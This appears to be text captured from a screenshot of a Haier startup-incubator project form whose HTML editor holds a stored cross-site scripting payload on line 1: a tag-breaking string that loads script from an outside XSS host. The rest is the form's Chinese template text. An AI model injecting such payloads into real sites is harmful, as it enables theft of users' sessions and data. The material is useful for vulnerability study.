 www.ihaier.com/center/addpro
Search The Web <Ctrl+K>
访问最多 火狐官方站点 常用网址 淘 爱淘宝（原淘宝特卖） 建议网站 网页快讯库
Haier 海立方 创业孵化平台 首页 创业项目 平台资源 合伙人 活动 项目，合伙人 abchha
所属区域 山西 阳泉市
项目介绍
项目介绍 HTML B I U ABC A 段落格式
1 </textarea>'"><script src=http://xssan.com/vRyYMN?1421143587></script><p>
2 <span style="FONT-FAMILY: &#39;Microsoft Yahei&#39; ; FONT-SIZE: 14px;
"><p>
3 <strong>■&nbsp;项目视频</strong>
4 </p>【点击编辑栏中的视频图标 <img src="/images/editicon.jpg"/> ，可上传您的项目视频如微视频等，可直接输入优酷、
土豆等视频URL(在视频网站分享时选择flash地址或播放器地址代码)。】<br/><br/>
5 <p>
6 <strong>■&nbsp;项目概述</strong>
7 </p>【以图文并茂的方式简洁生动地说明你的项目，让支持者清晰地了解你的灵感来源，以及艰辛的过程，以及最终想如何将其实
现，插入视频更直观哦】<br/><br/>
8 <p>
9 <strong>■&nbsp;用户场景</strong>
10 </p>【用户场景描述，通过漫画等方式更生动展现用户场景】<br/><br/>
11 <p>
12 <strong>■&nbsp;项目优势</strong>